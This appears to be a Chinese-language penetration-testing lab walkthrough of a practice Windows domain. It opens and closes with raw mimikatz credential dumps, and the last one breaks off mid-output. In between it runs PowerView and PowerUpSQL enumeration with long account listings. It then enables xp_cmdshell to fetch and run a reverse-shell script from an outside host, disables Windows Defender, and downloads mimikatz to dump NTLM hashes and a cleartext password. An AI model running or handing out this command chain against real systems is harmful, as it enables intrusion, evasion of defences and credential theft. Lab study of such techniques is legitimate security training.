* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
kerberos :
* Username : client1$
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
导入PowerView进行域枚举

获取域和域控制器的信息
PS C:\Users\alice\Desktop\tools> . .\powerview.ps1 PS C:\Users\alice\Desktop\tools> Get-NetDomain PS C:\Users\alice\Desktop\tools> Get-NetDomainController
获取当前域中的用户列表
PS C:\Users\alice\Desktop\tools> Get-NetUser | select name PS C:\Users\alice\Desktop\tools> Get-NetUser
PS C:\Users\alice\Desktop\tools> Get-NetUser | select name
name
----
Administrator
Guest
DefaultAccount
krbtgt
Alice
dbuser1
dbadmin
1 1
PS C:\Users\alice\Desktop\tools> Get-NetUser
logoncount : 61
badpasswordtime : 7/16/2020 10:54:47 PM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 7/16/2020 10:16:01 PM
name : Administrator
objectsid : S-1-5-21-1187620287-4058297830-2395299116-500
samaccountname : Administrator
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 7/17/2020 5:16:01 AM
instancetype : 4
objectguid : d482c126-05da-4954-9a87-5005b468c6db
lastlogon : 7/17/2020 1:45:27 AM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : {8/18/2019 11:50:41 AM, 8/18/2019 11:50:41 AM, 8/18/2019 11:35:31 AM, 1/1/1601 6:12:16 PM}
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=offensive,DC=local, CN=Domain
Admins,CN=Users,DC=offensive,DC=local, CN=Enterprise Admins,CN=Users,DC=offensive,DC=local,
CN=Schema Admins,CN=Users,DC=offensive,DC=local...}
whencreated : 8/18/2019 11:34:44 AM
iscriticalsystemobject : True
badpwdcount : 0
cn : Administrator
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated : 8196
primarygroupid : 513
pwdlastset : 8/18/2019 3:51:46 AM
usnchanged : 61497
pwdlastset : 12/31/1600 4:00:00 PM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : Built-in account for guest access to the computer/domain
distinguishedname : CN=Guest,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
name : Guest
objectsid : S-1-5-21-1187620287-4058297830-2395299116-501
samaccountname : Guest
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 8/18/2019 11:34:44 AM
instancetype : 4
objectguid : bcf58990-a81e-47e9-9358-68d497d97c16
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : {8/18/2019 11:35:31 AM, 1/1/1601 12:00:01 AM}
memberof : CN=Guests,CN=Builtin,DC=offensive,DC=local
whencreated : 8/18/2019 11:34:44 AM
badpwdcount : 0
cn : Guest
useraccountcontrol : ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated : 8197
primarygroupid : 514
iscriticalsystemobject : True
usnchanged : 8197
pwdlastset : 12/31/1600 4:00:00 PM
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : A user account managed by the system.
distinguishedname : CN=DefaultAccount,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
name : DefaultAccount
objectsid : S-1-5-21-1187620287-4058297830-2395299116-503
samaccountname : DefaultAccount
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 8/18/2019 11:34:44 AM
instancetype : 4
objectguid : 844363d4-cc5a-4b8a-8097-0bfd71a3f7e1
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : {8/18/2019 11:35:31 AM, 1/1/1601 12:00:01 AM}
memberof : CN=System Managed Accounts Group,CN=Builtin,DC=offensive,DC=local
whencreated : 8/18/2019 11:34:44 AM
badpwdcount : 0
cn : DefaultAccount
useraccountcontrol : ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated : 8198
primarygroupid : 513
iscriticalsystemobject : True
usnchanged : 8198
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
description : Key Distribution Center Service Account
distinguishedname : CN=krbtgt,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
name : krbtgt
primarygroupid : 513
objectsid : S-1-5-21-1187620287-4058297830-2395299116-502
samaccountname : krbtgt
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
showinadvancedviewonly : True
accountexpires : NEVER
cn : krbtgt
whenchanged : 8/18/2019 11:50:41 AM
instancetype : 4
objectguid : 9069b2a1-dc1f-4304-bd7d-75c2981ce733
lastlogon : 12/31/1600 4:00:00 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : {8/18/2019 11:50:41 AM, 8/18/2019 11:35:31 AM, 1/1/1601 12:04:16 AM}
serviceprincipalname : kadmin/changepw
memberof : CN=Denied RODC Password Replication Group,CN=Users,DC=offensive,DC=local
whencreated : 8/18/2019 11:35:31 AM
iscriticalsystemobject : True
badpwdcount : 0
useraccountcontrol : ACCOUNTDISABLE, NORMAL_ACCOUNT
usncreated : 12324
countrycode : 0
pwdlastset : 8/18/2019 4:35:31 AM
msds-supportedencryptiontypes : 0
usnchanged : 12795
logoncount : 90
badpasswordtime : 7/16/2020 11:05:57 PM
distinguishedname : CN=Alice,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 7/16/2020 10:20:50 PM
name : Alice
objectsid : S-1-5-21-1187620287-4058297830-2395299116-1103
samaccountname : Alice
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 7/17/2020 5:20:50 AM
instancetype : 4
usncreated : 12760
objectguid : 69309828-b8db-4767-92a5-04218b7b5892
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
lastlogon : 7/17/2020 1:33:20 AM
badpwdcount : 0
cn : Alice
useraccountcontrol : NORMAL_ACCOUNT
whencreated : 8/18/2019 11:48:00 AM
primarygroupid : 513
pwdlastset : 7/16/2020 10:20:50 PM
usnchanged : 61512
logoncount : 3
badpasswordtime : 8/18/2019 7:46:59 AM
distinguishedname : CN=dbuser1,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 8/18/2019 7:44:40 AM
name : dbuser1
objectsid : S-1-5-21-1187620287-4058297830-2395299116-1104
samaccountname : dbuser1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 8/18/2019 2:44:40 PM
instancetype : 4
objectguid : f7ddc0ef-e033-4b0e-8adb-ac9f0699f473
lastlogon : 8/31/2019 11:29:31 PM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
serviceprincipalname : MSSQLSvc/Offensive-SQL1:1433
whencreated : 8/18/2019 11:48:12 AM
badpwdcount : 0
cn : dbuser1
useraccountcontrol : NORMAL_ACCOUNT
usncreated : 12765
primarygroupid : 513
pwdlastset : 8/18/2019 4:48:12 AM
usnchanged : 20614
logoncount : 94
badpasswordtime : 7/16/2020 10:19:46 PM
distinguishedname : CN=dbadmin,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 7/16/2020 10:09:42 PM
name : dbadmin
objectsid : S-1-5-21-1187620287-4058297830-2395299116-1105
samaccountname : dbadmin
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 7/17/2020 5:09:42 AM
instancetype : 4
objectguid : e47bab1e-4bac-4c4e-9a3c-e6be41f8a39f
lastlogon : 7/17/2020 1:45:33 AM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : {8/18/2019 11:50:41 AM, 1/1/1601 12:00:00 AM}
serviceprincipalname : {MSSQLSvc/SQL1.offensive.local:1433, MSSQLSvc/SQL1.offensive.local:SQLEXPRESS,
MSSQLSvc/Offensive-SQL1.offensive.local:1433,
MSSQLSvc/Offensive-SQL1.offensive.local:SQLEXPRESS}
memberof : CN=Domain Admins,CN=Users,DC=offensive,DC=local
whencreated : 8/18/2019 11:48:12 AM
badpwdcount : 0
cn : dbadmin
useraccountcontrol : NORMAL_ACCOUNT
usncreated : 12770
primarygroupid : 513
pwdlastset : 7/16/2020 10:09:42 PM
usnchanged : 61469
logoncount : 5
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=1 1,CN=Users,DC=offensive,DC=local
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 7/16/2020 10:57:14 PM
userprincipalname : ha1c9on@offensive.local
name : 1 1
objectsid : S-1-5-21-1187620287-4058297830-2395299116-1602
samaccountname : ha1c9on
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 7/17/2020 6:05:32 AM
instancetype : 4
usncreated : 61573
objectguid : 8faddd7c-6f02-4702-80a5-dd2d5502ac26
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=offensive,DC=local
dscorepropagationdata : 1/1/1601 12:00:00 AM
givenname : ha1c9on
lastlogon : 7/17/2020 12:03:56 AM
badpwdcount : 0
cn : 1 1
useraccountcontrol : NORMAL_ACCOUNT
whencreated : 7/17/2020 5:57:01 AM
primarygroupid : 513
pwdlastset : 7/16/2020 10:57:01 PM
usnchanged : 61598

获取当前域中的所有组
PS C:\>Get-NetGroup PS C:\>Get-NetGroup | select name PS C:\>Get-NetGroup *admin* | select name PS C:\>Get-NetGroup -UserName Alice PS C:\>Get-NetGroup "Domain Admins"

获取当前域中的计算机列表
PS C:\>Get-NetComputer PS C:\>Get-NetComputer | select name
导入PowerUpSQL枚举域中的sql server
PS C:\Users\alice\Desktop\tools\PowerUpSQL> . .\PowerUpSQL.ps1 PS C:\Users\alice\Desktop\tools\PowerUpSQL> Get-SQLInstanceDomain | Get-SQLConnectionTest ComputerName Instance Status ------------ -------- ------ SQL1.offensive.local SQL1.offensive.local,1433 Not Accessible SQL1.offensive.local SQL1.offensive.local\SQLEXPRESS Not Accessible Offensive-SQL1.offensive.local Offensive-SQL1.offensive.local,1433 Not Accessible Offensive-SQL1.offensive.local Offensive-SQL1.offensive.local\SQLEXPRESS Not Accessible Offensive-SQL1 Offensive-SQL1,1433 Not Accessible
收集有关SQL信息
PS C:\Users\alice\Desktop\tools\PowerUpSQL> Get-SQLServerInfo -Instance Offensive-SQL1 自动扫描SQL实例是否配置错误 PS C:\Users\alice\Desktop\tools\PowerUpSQL> Invoke-SQLAudit -Instance Offensive-SQL1 -verbose
使用powerview查找域内用户可以登录的机器
PS C:\Users\alice\Desktop\tools>..\Powerview.ps1 PS C:\Users\alice\Desktop\tools>Find-LocalAdminAccess -verbose

查找域管理员或指定的用户/组具有会话的计算机。
PS C:\Users\alice\Desktop\tools> . .\Powerview.ps1 PS C:\Users\alice\Desktop\tools> Invoke-UserHunter -checkAccess -verbose
横向移动
登录sql服务器
根据上面的信息收集我们发现了一台sql机器,根据给的工具

打开HeidiSQL并使用Windows身份验证连接到Offensive-SQL1服务器
EXEC master..xp_cmdshell 'whoami'

EXEC sp_configure 'show advanced options',1 RECONFIGURE EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE EXEC master..xp_cmdshell 'whoami'
启动反向shell的powercat代理
PS C:\>cd C:\Users\alice\Desktop\tools PS C:\Users\alice\Desktop\tools> . .\powercat.ps1 PS C:\Users\alice\Desktop\tools> powercat -l -v -p 443 -t 1000
打开靶机提供的hfs.exe
并将相应的文件添加进去

powershell执行
EXEC master..xp_cmdshell 'powershell "iex(New-Object Net.WebClient).DownloadString(''http://192.168.159.10/Invoke-PowerShellTcpOneLine_443.ps1'')"'
这时就可以收到dbadmin的shell了

可以发现我们是admin权限, 所以先关闭Windows defender
Set-MpPreference -disablerealtimeMonitoring $true
然后新建目录上传mimikatz
mkdir temp iwr -Uri http://192.168.159.10/mimikatz.exe -OutFile mimikatz.exe -UseBasicParsing
iwr 命令详解
Invoke-WebRequest 调用网络请求
UseBasicParsing 使用基本解析
OutFile 保存到文件
https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-webrequest?view=powershell-6
mimikatz执行pth攻击
因为发现无法直接打开mimikatz。所以一次性执行完毕
PS C:\temp\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1929886 (00000000:001d729e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 7/17/2020 3:45:51 AM
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* NTLM : 3f81ea84253ca0f6717aace2ec2abe8e
* SHA1 : c762ca573f43ab305610c4d3bbaac07e8cf97a26
tspkg :
wdigest :
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
kerberos :
* Username : OFFENSIVE-SQL1$
* Domain : offensive.local
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
ssp :
credman :
Authentication Id : 0 ; 3341548 (00000000:0032fcec)
Session : Service from 0
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 4:13:19 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : 058af6d7750242e3ce3f785bc478d310
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1929867 (00000000:001d728b)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 7/17/2020 3:45:51 AM
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* NTLM : 3f81ea84253ca0f6717aace2ec2abe8e
* SHA1 : c762ca573f43ab305610c4d3bbaac07e8cf97a26
tspkg :
wdigest :
* Username : OFFENSIVE-SQL1$
* Domain : offensive
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
kerberos :
* Username : OFFENSIVE-SQL1$
* Domain : offensive.local
* Password : b5 31 41 71 bf 3d aa 66 04 77 ec b6 60 4c 9d 7f 95 20 c4 cd 15 f8 cc 0c 18 4b 49 c1 f8 f5 6f 9c 05 40 56 59 42 72 49 ec fd 25 69 3e 71 20 79 f6 77 95 04 e5 10 d5 68 17 f9 d2 ee c5 3b 66 c2 5a bd 20 ad bb 95 b1 2f 35 fb 8c 24 94 55 c7 2c 61 dd 16 b0 58 63 17 d0 96 3c 7a ac 34 97 fe 22 b8 22 4a eb 66 d4 01 26 84 de 38 0b 2e d3 a7 2d 4a aa 11 d0 56 7b 18 b6 11 f1 f3 51 c6 1e 13 8c cb 7c ea e3 32 a6 54 72 f6 e7 a9 9f c0 d7 b1 4e 0c 1b 5d 64 77 81 7a a5 4e 3b 33 ef 16 74 ac 40 54 16 c8 db 32 68 2a 11 cb de d8 f8 32 08 bf d0 36 d7 69 c2 e9 cc 28 65 45 72 68 11 19 d1 05 ca 0e 50 65 f2 e5 aa dc 7b 9f 13 88 c9 c6 c4 ff 8b 7a e6 97 d6 f9 06 b0 8a bb 01 87 9c d3 3a ec 84 cc 09 8d 87 fd ba cd cf 98 f6 8f e5 20 5f 14 e4 3d
ssp :
credman :
Authentication Id : 0 ; 468116 (00000000:00072494)
Session : Service from 0
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:33:19 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : 058af6d7750242e3ce3f785bc478d310
tspkg :
wdigest :
* Username : dbadmin
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : dbadmin
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1943348 (00000000:001da734)
Session : Interactive from 2
User Name : dbadmin
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:45:59 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1105
msv :
[00000003] Primary
* Username : dbadmin
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
